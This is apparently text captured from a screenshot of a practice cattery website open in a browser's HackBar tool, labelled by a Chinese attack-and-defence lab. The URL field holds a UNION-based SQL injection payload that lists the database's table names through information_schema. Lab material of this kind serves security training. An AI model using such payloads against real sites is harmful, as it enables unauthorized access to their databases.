 首页
辛巴猫舍
XINBA CATTERY
CFA
admin,dirs,news,xss
© 2009 掌控者
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar V1
Load URL
http://120.203.13.75:6815/?id=1 and 1=2 UNION SELECT 1,group_concat(table_name) from information_schema.tables where table_schema=database()
Split URL
Execute
Post data Referrer User Agent Cookies
黑伞攻防实验室